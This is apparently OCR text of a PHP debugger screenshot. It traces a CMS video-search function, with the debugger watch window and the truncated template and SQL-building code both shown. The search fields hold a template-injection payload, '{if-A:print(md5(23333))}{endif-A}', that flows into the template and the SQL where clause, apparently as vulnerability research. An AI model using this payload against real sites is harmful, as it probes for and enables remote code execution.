 elp
PS Evaluate Expression
$tpl
Use Ctrl+Shift+Enter to add to Watches
Result:
vodtypeid = -1
vodtypepid = -1
vodtopicid = -1
arttypeid = -1
arttypepid = -1
arttopicid = -1
auto = false
pg = 1
module = "vod"
siteaid = 15
wd = "{if-A:print(md5(23333))}{endif-A}"
cp = "vodsearch"
cn = "%7Bif-A%3Aprint%28md5%2823333%29%29%7D%7Bendif-A%7D-1--------------"
key = "{if-A:print(md5(23333))}{endif-A}"
des = "&nbsp;名称或主演为{if-A:print(md5(23333))}{endif-A}"
where = " AND ( instr(d_name,'{if-A:print(md5(23333))}{endif-A}')>0 or instr(d_starring,'{if-A:print(md5(23333
typepid = 0
? Evaluate Close
index.php function.php conn.php 360_safe3.php template.php
vod_search
158 $tpl->P['typepid'] = 0;
159 if(!isN($tpl->P["typeid"])){
160 $typearr = $MAC_CACHE['vodtype'][$tpl->P['ty
161 if (is_array($typearr)){
162 $tpl->P['typepid'] = $typearr['t_pid'];
163 if (isN($tpl->P["key"])){ $tpl->P["key"]=
164 $tpl->P["des"] = $tpl->P["des"] . "&nbsp
165 $tpl->P["where"] = $tpl->P["where"] . "
166 }
167 unset($typearr);
168 }
169 if(!isN($tpl->P["classid"])){
170 $classarr = $MAC_CACHE['vodclass'][$tpl->P['
171 if (is_array($classarr)){
172 if (isN($tpl->P["key"])){ $tpl->P["key"]=
173 $tpl->P["des"] = $tpl->P["des"] . "&nbsp
174 $tpl->P["where"] = $tpl->P["where"] . '
175 }
176 unset($classarr);
177 }
178
179
180 $db = new AppDb($MAC['db']['server'],$MAC['db']['user'],$MAC['db']['pass'],$MAC['db']['name']); $db: {sql_id => resource id=
181 $tpl->H = loadFile( path: MAC_ROOT_TEMPLATE."/vod_search.html");
182 $tpl->mark();
183 $tpl->pageshow();
184
185 $colarr = array('{page:des}','{page:key}','{page:now}','{page:order}','{page:by}','{page:wd}','{page:wdencode}','{page:pinyin
186 $valarr = array($tpl->P["des"],$tpl->P["key"],$tpl->P["pg"],$tpl->P["order"],$tpl->P["by"],$tpl->P["wd"],urlencode($tpl->P["w